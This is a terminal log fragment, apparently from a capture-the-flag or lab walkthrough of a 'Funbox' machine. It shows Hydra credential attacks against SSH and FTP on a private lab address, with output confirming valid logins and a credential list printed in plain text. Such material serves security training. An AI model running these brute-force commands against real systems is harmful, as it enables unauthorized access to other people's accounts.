 └─# hydra -C users.txt ssh://192.168.0.100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-26 12:32:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
e -t 4
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries, ~1 try per task
[DATA] attacking ssh://192.168.0.100:22/
[22][ssh] host: 192.168.0.100   login: joe   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-26 12:32:
┌──(root💀kali)-[~/Funbox]
└─# hydra -C users.txt ftp://192.168.0.100
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-26 12:32:
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries, ~1 try per task
[DATA] attacking ftp://192.168.0.100:21/
[21][ftp] host: 192.168.0.100   login: joe   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-26 12:32:
┌──(root💀kali)-[~/Funbox]
└─# cat users.txt
joe:12345
admin:iubire
┌──(root💀kali)-[~/Funbox]
└─#